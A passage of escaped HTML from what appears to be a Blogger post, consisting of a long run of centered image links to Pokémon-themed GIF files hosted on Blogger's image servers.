href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim8J6QKnJ4F7syXZ9aKX9RqQsRYy7P_Hz-LZwdcrwV6O-9EOVs19FYIjXnNIZVgTmTqmzBEPfWIdXDvjyFOIQ6mbZsq0PSTxd9bRWpRPJidJIF8VhjupET_bg4OqBiEgQp4Kl56EnA8lQ-E3i8dVksDBjqcGDIWAXNsGEytOD481xQZYL8RCmF4Z8t\/s2048\/pokemon_2900000092.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim8J6QKnJ4F7syXZ9aKX9RqQsRYy7P_Hz-LZwdcrwV6O-9EOVs19FYIjXnNIZVgTmTqmzBEPfWIdXDvjyFOIQ6mbZsq0PSTxd9bRWpRPJidJIF8VhjupET_bg4OqBiEgQp4Kl56EnA8lQ-E3i8dVksDBjqcGDIWAXNsGEytOD481xQZYL8RCmF4Z8t\/s320\/pokemon_2900000092.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3dUwsWS3wwhsQ0NKfBUevnSgredpg8DQCoAo1Ho4Z2-bZzgzy8X8DuVkKvK3tOqD2h59ZWvJhnNOqyIQ2--K6I5KCulUl05r202wlF5hC8K1uvukpRT6uuEbTlADB0ZZpDrZ5O1-yLpi_Se5pEvSfHlenmigJ2YA2MPOgl2bIyoNRffp1UXtXnUkU\/s2048\/pokemon_2900000093.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3dUwsWS3wwhsQ0NKfBUevnSgredpg8DQCoAo1Ho4Z2-bZzgzy8X8DuVkKvK3tOqD2h59ZWvJhnNOqyIQ2--K6I5KCulUl05r202wlF5hC8K1uvukpRT6uuEbTlADB0ZZpDrZ5O1-yLpi_Se5pEvSfHlenmigJ2YA2MPOgl2bIyoNRffp1UXtXnUkU\/s320\/pokemon_2900000093.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8NeqN4yzeWphYH6YFuYF4sNn3RjBW8xhS2_6YdSrAorhXRFYf-lCoEhlu1o0Znepp7e9Iac2hHB3EhqiHkgjjCjP-e8Bum5VnnX_nMVZNUsIrpta02dgiHUce4E04_oXz9KpmDH3fvWFZoqyOSjD3Z66ofY2DovJquM2VRl4lY6UV-Jv3BG2Jz0X\/s2048\/pokemon_2900000094.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8NeqN4yzeWphYH6YFuYF4sNn3RjBW8xhS2_6YdSrAorhXRFYf-lCoEhlu1o0Znepp7e9Iac2hHB3EhqiHkgjjCjP-e8Bum5VnnX_nMVZNUsIrpta02dgiHUce4E04_oXz9KpmDH3fvWFZoqyOSjD3Z66ofY2DovJquM2VRl4lY6UV-Jv3BG2Jz0X\/s320\/pokemon_2900000094.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkuyI3v_q0HdtJMtXAnvKSAbCOk1qZ88sfpjWBjv94Bkf0Vsx0SfNkS2QbiupaBpv81bZV8Em1PWDgb3vT5WSetG5-05lggY8QU0HGPITRDC9HB6ai1nQAIPlDcaQDwHJvLyMQ1VzsM3Pwm-zz2c9UNy8diXiKk7RdB75BwfuiozglGCOKra_tU5R\/s2048\/pokemon_2900000095.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkuyI3v_q0HdtJMtXAnvKSAbCOk1qZ88sfpjWBjv94Bkf0Vsx0SfNkS2QbiupaBpv81bZV8Em1PWDgb3vT5WSetG5-05lggY8QU0HGPITRDC9HB6ai1nQAIPlDcaQDwHJvLyMQ1VzsM3Pwm-zz2c9UNy8diXiKk7RdB75BwfuiozglGCOKra_tU5R\/s320\/pokemon_2900000095.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR78yxFqWVm96NgF_ZZYp2L9mg8qG_WZChSbeTnL_zC3SSspiHENN8XR3PSgMY2mws_Uqkw70QpXDG9xj6fmMpaAXReAtM0FKXsFhYVialQEeraU10sBSK4ejPQxxANA4X78bQF3nOS2YN5QWi8xpjabQJ4hMhlTqsKxoShjrJFVAzwqe-avkgk-hu\/s2048\/pokemon_2900000051.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR78yxFqWVm96NgF_ZZYp2L9mg8qG_WZChSbeTnL_zC3SSspiHENN8XR3PSgMY2mws_Uqkw70QpXDG9xj6fmMpaAXReAtM0FKXsFhYVialQEeraU10sBSK4ejPQxxANA4X78bQF3nOS2YN5QWi8xpjabQJ4hMhlTqsKxoShjrJFVAzwqe-avkgk-hu\/s320\/pokemon_2900000051.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9tYIQYC3fwPeJEwrsoVqrr-l6aK4MMnd_NwOzq0-nPIeZEg7BaazcRNf5D0BY5XmxFuFotwaJdYK7nRaHS83NuIlYxP4Ru2eymYfLApmzmgVeyW7tbrk8hXVyky-WnZ7JdNXSWMqszz9sGgepLbdLjO5Z6UKAjM66ySYT5KOuL_F9Pr3g1IEY7Qk\/s2048\/pokemon_2900000052.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9tYIQYC3fwPeJEwrsoVqrr-l6aK4MMnd_NwOzq0-nPIeZEg7BaazcRNf5D0BY5XmxFuFotwaJdYK7nRaHS83NuIlYxP4Ru2eymYfLApmzmgVeyW7tbrk8hXVyky-WnZ7JdNXSWMqszz9sGgepLbdLjO5Z6UKAjM66ySYT5KOuL_F9Pr3g1IEY7Qk\/s320\/pokemon_2900000052.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM9TMXkd6IXt4AO8xd0SV1UvrwJ-SxJ-8CrUVididKGvsrINWp1yzn0S5EPd5-r23ZxFyN2f2UvINEst_rGylGqO8MIsEZ4WY-bRUjhRGSPkAZyHdL1f17x5oO4IY6WYJTMUowl1Tt3oun4HGKdUWokNvCQ04FTv0qoMXp5xi81xbZ0qng8xDX_pmO\/s2048\/pokemon_2900000053.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM9TMXkd6IXt4AO8xd0SV1UvrwJ-SxJ-8CrUVididKGvsrINWp1yzn0S5EPd5-r23ZxFyN2f2UvINEst_rGylGqO8MIsEZ4WY-bRUjhRGSPkAZyHdL1f17x5oO4IY6WYJTMUowl1Tt3oun4HGKdUWokNvCQ04FTv0qoMXp5xi81xbZ0qng8xDX_pmO\/s320\/pokemon_2900000053.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIl-b7sg5ftVketkD01CD4hHWgxH978vYDazS5aKIeroIOVnKl6NhlOOP08DSKwUrRvXamYQOstFcVV6dMwyVRbf_rQTuCaVl5JOyOCVt_TvDjgk_SgfMVvF0yVrQoFeANj-A1cvk2AyeB2Kf4P3tqwkMHTDiwKE4vIrX46b1AuMajYl7lKBXo5dnz\/s2048\/pokemon_2900000054.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIl-b7sg5ftVketkD01CD4hHWgxH978vYDazS5aKIeroIOVnKl6NhlOOP08DSKwUrRvXamYQOstFcVV6dMwyVRbf_rQTuCaVl5JOyOCVt_TvDjgk_SgfMVvF0yVrQoFeANj-A1cvk2AyeB2Kf4P3tqwkMHTDiwKE4vIrX46b1AuMajYl7lKBXo5dnz\/s320\/pokemon_2900000054.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXJQIfg5veP5Dcl1snolvpxEL2tXwdr_Pla6ZRreFbkMdR4hSLZa55OMhJFcYPVgxPXzEuSBteSXK5bjl7Q3cGhnJ58l5LGCld-L6cC3ouxFEIF2QmwbqSq5LX9foDerz3fQViBMjp-JHoSWi1SYf4NHbwBfmEPOyjBQLgChHLRaMRu7ytgTtnvAS3\/s2048\/pokemon_2900000055.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXJQIfg5veP5Dcl1snolvpxEL2tXwdr_Pla6ZRreFbkMdR4hSLZa55OMhJFcYPVgxPXzEuSBteSXK5bjl7Q3cGhnJ58l5LGCld-L6cC3ouxFEIF2QmwbqSq5LX9foDerz3fQViBMjp-JHoSWi1SYf4NHbwBfmEPOyjBQLgChHLRaMRu7ytgTtnvAS3\/s320\/pokemon_2900000055.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKf8GMcqaAR1-Rdq2S7JqJqqkAhmN32MHAjkYgyah6m4Fy5toQWg--nJUn3ORcfxORu4BEe0uBcq5VQsbJeEovYuDujucRfxGBTZBZdaGCDcHwZz-CbqwoJjT1AtVENprZcqjaqMXbCPnwBryDLpEzJEhuMQffCMvrN2x8SdKxZNMBUjjGk_A2RNe\/s2048\/pokemon_2900000056.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKf8GMcqaAR1-Rdq2S7JqJqqkAhmN32MHAjkYgyah6m4Fy5toQWg--nJUn3ORcfxORu4BEe0uBcq5VQsbJeEovYuDujucRfxGBTZBZdaGCDcHwZz-CbqwoJjT1AtVENprZcqjaqMXbCPnwBryDLpEzJEhuMQffCMvrN2x8SdKxZNMBUjjGk_A2RNe\/s320\/pokemon_2900000056.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYDpM2FD1zVbPKmpNi5AfWMluXS1BcnYn2E76v8HPdRk0etSqdporhtt2BOtHpkqpCEmHECDRBnYJm4E4KkyK2bSXR3x0dgomO8yGfQD-AymvO01FnO-LP49JdEhwXIEPwEb9jE6_5GYuo8BWUboLJyPMkKeLSb3YC5Mm8wa9llTFT_ZGnGOJXA0_1\/s2048\/pokemon_2900000057.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYDpM2FD1zVbPKmpNi5AfWMluXS1BcnYn2E76v8HPdRk0etSqdporhtt2BOtHpkqpCEmHECDRBnYJm4E4KkyK2bSXR3x0dgomO8yGfQD-AymvO01FnO-LP49JdEhwXIEPwEb9jE6_5GYuo8BWUboLJyPMkKeLSb3YC5Mm8wa9llTFT_ZGnGOJXA0_1\/s320\/pokemon_2900000057.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYXvKmqmD2DSGI2wItHhQOFaDpJoLy9CrW0RCI2b-5UXxR1iSWAjRnYH_2lXCSLiELMXJxxRCw9wf_zxm_Ovq9lRco7HAtmr3oYOonRODqynpZjj5D4fNk01Z81OjejREI2J9go65UcV-L-ZF8-YXGGXIqMt8kuhoK9UUkf5IsdeLlWQKjzuX_mn4\/s2048\/pokemon_2900000058.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYXvKmqmD2DSGI2wItHhQOFaDpJoLy9CrW0RCI2b-5UXxR1iSWAjRnYH_2lXCSLiELMXJxxRCw9wf_zxm_Ovq9lRco7HAtmr3oYOonRODqynpZjj5D4fNk01Z81OjejREI2J9go65UcV-L-ZF8-YXGGXIqMt8kuhoK9UUkf5IsdeLlWQKjzuX_mn4\/s320\/pokemon_2900000058.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGD-rcSYvM1XM75-2DMACXHeU_PHqSb8sIJlZfQHbDVZ1yQiORDYQ9BRqIDAYzPYScj8AlT6AXMRX7cREJQM_EEojlGs-Npo-TXtd5E6R8EgGANSHbsNd9A_7ez9NREjnge6UacMMTU1sRXoTmstK50y4jyFl7PZsFw9yjNx7EvlkQ75WnFu68TTZX\/s2048\/pokemon_2900000059.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGD-rcSYvM1XM75-2DMACXHeU_PHqSb8sIJlZfQHbDVZ1yQiORDYQ9BRqIDAYzPYScj8AlT6AXMRX7cREJQM_EEojlGs-Npo-TXtd5E6R8EgGANSHbsNd9A_7ez9NREjnge6UacMMTU1sRXoTmstK50y4jyFl7PZsFw9yjNx7EvlkQ75WnFu68TTZX\/s320\/pokemon_2900000059.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2SxTQQA9tWX-K5y8M8pgay4oezHX8TL4U793OlxFNET5j5LaI9sJX9c5l2UcDgjlbL7-E999QLR67ivFQIRVtjbOSFxmMVrRTg-jZEeV17WpP-0pNdMGNNqUxntlm1ywZvZIlexMZXajeQuD0z9-0ic2Y7761zGMMZ-XXoSxlPTOSU9l122iPxXN3\/s2048\/pokemon_2900000060.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2SxTQQA9tWX-K5y8M8pgay4oezHX8TL4U793OlxFNET5j5LaI9sJX9c5l2UcDgjlbL7-E999QLR67ivFQIRVtjbOSFxmMVrRTg-jZEeV17WpP-0pNdMGNNqUxntlm1ywZvZIlexMZXajeQuD0z9-0ic2Y7761zGMMZ-XXoSxlPTOSU9l122iPxXN3\/s320\/pokemon_2900000060.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9GUyIIf9J0_RQjqiZPopP3hzZJ3sGB58W5w1jPvvop6zeYo1ZisbhK8ZZ-0112NXVuJcscmMz3T6iHEtPO-cm1BbrZfdUs4m1v5MPBe1UZvgJdeNbElfD8zindf0oDRb7yEEBpcf-_yh5vEMbvYjRRgUdvvac4voB0ZytcpME2U2qGPwzBX9mlaT\/s2048\/pokemon_2900000061.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9GUyIIf9J0_RQjqiZPopP3hzZJ3sGB58W5w1jPvvop6zeYo1ZisbhK8ZZ-0112NXVuJcscmMz3T6iHEtPO-cm1BbrZfdUs4m1v5MPBe1UZvgJdeNbElfD8zindf0oDRb7yEEBpcf-_yh5vEMbvYjRRgUdvvac4voB0ZytcpME2U2qGPwzBX9mlaT\/s320\/pokemon_2900000061.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCkAeD0vtXv4eCZvAa1BMULMq4ZSSznodYK152Tx_nDeXW_hIOXAZ0NQ-dpnRjf7DmeX5evHVGSpTfX3qFQkjFCum90lhTAyaz74vLzpbIBDhPRznOReNrYSzu99iIOKqFtwUMOZVFD2d6lH2GkV8xS-x6oV_wvyYJ-fTlAKAToVnZipUmlYg8sOhq\/s2048\/pokemon_2900000062.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCkAeD0vtXv4eCZvAa1BMULMq4ZSSznodYK152Tx_nDeXW_hIOXAZ0NQ-dpnRjf7DmeX5evHVGSpTfX3qFQkjFCum90lhTAyaz74vLzpbIBDhPRznOReNrYSzu99iIOKqFtwUMOZVFD2d6lH2GkV8xS-x6oV_wvyYJ-fTlAKAToVnZipUmlYg8sOhq\/s320\/pokemon_2900000062.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRKebFotpLX7-lyqSgRjW6yoO6b8d2sCtNyrK5b-X5n86EK3Y0_AHT7JwJ-Z-qlTAiOGEXoJepGJvIpNaN8-cHtvpbZ_Yq_G-MLMIRWfe8QrizeOGFjPunHqZ2EbhZLY4gvbAo18N2eTKXN4ouuBbuTDw1T4iJxkNyTgBiN2bPklsadT18C_ze-6rs\/s2048\/pokemon_2900000063.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRKebFotpLX7-lyqSgRjW6yoO6b8d2sCtNyrK5b-X5n86EK3Y0_AHT7JwJ-Z-qlTAiOGEXoJepGJvIpNaN8-cHtvpbZ_Yq_G-MLMIRWfe8QrizeOGFjPunHqZ2EbhZLY4gvbAo18N2eTKXN4ouuBbuTDw1T4iJxkNyTgBiN2bPklsadT18C_ze-6rs\/s320\/pokemon_2900000063.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGxv4Hjn8t82ThLMGLiANEPcutmL96z6fflH0TC4wGN9yJT3OPTrnMqCOcW0rIpVh9SooV12LFx1RwJZi2h1Zz9yo6X9j-cQuD4kMhZWKlHlotgo6_gHfEZiOQSlbf8NdG0YKE_T4H_09BDTK3RhTzKlAwAxZyKy6oICP-lm1tdHwqOplW0WPY6gqq\/s2048\/pokemon_2900000064.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGxv4Hjn8t82ThLMGLiANEPcutmL96z6fflH0TC4wGN9yJT3OPTrnMqCOcW0rIpVh9SooV12LFx1RwJZi2h1Zz9yo6X9j-cQuD4kMhZWKlHlotgo6_gHfEZiOQSlbf8NdG0YKE_T4H_09BDTK3RhTzKlAwAxZyKy6oICP-lm1tdHwqOplW0WPY6gqq\/s320\/pokemon_2900000064.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGWrBLrZwVggjIDsPPo8FSKiUtHcAX71SJpzL3_S970FTCzde7sDkVQAXenIFhmQ6A8342LyXYWQp6RSuTjtcfjRZcsjUNjeFBl69ldk-BzRpLgInG3T-a-g_HkFZLg3Tsua4u57KJ6r2wl0uuJTnJN97HEdUrG-nbxvrdPJVfyIWoQbQw8NpbikIR\/s2048\/pokemon_2900000065.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGWrBLrZwVggjIDsPPo8FSKiUtHcAX71SJpzL3_S970FTCzde7sDkVQAXenIFhmQ6A8342LyXYWQp6RSuTjtcfjRZcsjUNjeFBl69ldk-BzRpLgInG3T-a-g_HkFZLg3Tsua4u57KJ6r2wl0uuJTnJN97HEdUrG-nbxvrdPJVfyIWoQbQw8NpbikIR\/s320\/pokemon_2900000065.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWNwgC3HWWyRdTv5ITnYvbe5INdYMdcnrMVUr5GeCQ_-E3UvLwMrsT6e0Skneua8CeCISAToC9CG504lxTqIzcQPHEIzmzgEyflg9rr_7VWFsHXcejwEPVgcLZjCRs01YzXd8Cyk-oyVPzvh8BmSMvfWt3gpxcJsoTbTH0_aa7yqg7w2FhjWCVf97\/s2048\/pokemon_2900000031.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWNwgC3HWWyRdTv5ITnYvbe5INdYMdcnrMVUr5GeCQ_-E3UvLwMrsT6e0Skneua8CeCISAToC9CG504lxTqIzcQPHEIzmzgEyflg9rr_7VWFsHXcejwEPVgcLZjCRs01YzXd8Cyk-oyVPzvh8BmSMvfWt3gpxcJsoTbTH0_aa7yqg7w2FhjWCVf97\/s320\/pokemon_2900000031.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzSLZxVqN7wV6_-b8vpw2RxgviwfY_7p58RCkGkJGcnt8Qqs_UlYYfpGZvZ3Zu9bQPahzqVbQwd2v0mQcc3orSsbIfcolXNG31iwRJbTwygsWayWmKP4UvPeNIht1PqRhDk9p_63ixAltUxuEEWNt5LbzUFJLE9AT3o2V2gY9AF0-naKf6Z4sSPB3V\/s2048\/pokemon_2900000032.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzSLZxVqN7wV6_-b8vpw2RxgviwfY_7p58RCkGkJGcnt8Qqs_UlYYfpGZvZ3Zu9bQPahzqVbQwd2v0mQcc3orSsbIfcolXNG31iwRJbTwygsWayWmKP4UvPeNIht1PqRhDk9p_63ixAltUxuEEWNt5LbzUFJLE9AT3o2V2gY9AF0-naKf6Z4sSPB3V\/s320\/pokemon_2900000032.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEileRVhy02HS2aZ310Tf71flZXHEdHtCL5ByhBP43m9nsq15oaKFpepuybd0EysjYcpTzotSpf7ElIdWtmrlUkYiqH0va9bXEJh1ZHvC9FoK2vVClIeP1HkPTcEkTJNP8TOkkdR8eAnj02pOJBvQ4QKVc0aZNvDrQJMgBGUq_UtDPSf1CnROOFXSV6k\/s2048\/pokemon_2900000033.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEileRVhy02HS2aZ310Tf71flZXHEdHtCL5ByhBP43m9nsq15oaKFpepuybd0EysjYcpTzotSpf7ElIdWtmrlUkYiqH0va9bXEJh1ZHvC9FoK2vVClIeP1HkPTcEkTJNP8TOkkdR8eAnj02pOJBvQ4QKVc0aZNvDrQJMgBGUq_UtDPSf1CnROOFXSV6k\/s320\/pokemon_2900000033.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmwVobMmPZGSZQt-hy9oXsW9DMDKgH8Qb6-6pehSIYIgCNIDC1oOhTFkrqCPuEyTMyQhWrmy2z6uZ61PuzZUQUEUQZxnXTc7fHTU9NJlCTxMS6GYzjHf2h1xBZcTJTGq8CJmPqRPb1FfUodSJXtNaBtUdbCYnRHp8cQnl0XjNLh1-6DaEYeR6DUtH\/s2048\/pokemon_2900000034.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKmwVobMmPZGSZQt-hy9oXsW9DMDKgH8Qb6-6pehSIYIgCNIDC1oOhTFkrqCPuEyTMyQhWrmy2z6uZ61PuzZUQUEUQZxnXTc7fHTU9NJlCTxMS6GYzjHf2h1xBZcTJTGq8CJmPqRPb1FfUodSJXtNaBtUdbCYnRHp8cQnl0XjNLh1-6DaEYeR6DUtH\/s320\/pokemon_2900000034.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 